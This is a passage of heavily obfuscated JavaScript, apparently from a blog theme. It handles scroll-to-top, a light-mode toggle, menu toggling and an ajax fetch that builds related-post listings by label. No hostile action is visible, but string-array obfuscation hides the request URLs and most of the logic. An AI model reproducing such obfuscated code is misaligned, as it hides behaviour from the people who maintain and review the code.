_0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d